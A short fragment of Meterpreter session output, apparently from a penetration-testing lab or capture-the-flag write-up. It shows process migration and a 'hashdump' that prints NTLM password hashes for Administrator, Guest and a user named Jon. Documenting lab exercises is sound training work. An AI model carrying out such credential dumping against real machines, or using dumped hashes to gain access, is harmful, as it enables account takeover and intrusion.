 [*] Migrating from 2812 to 3036...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > Interrupt: use the 'exit' command to quit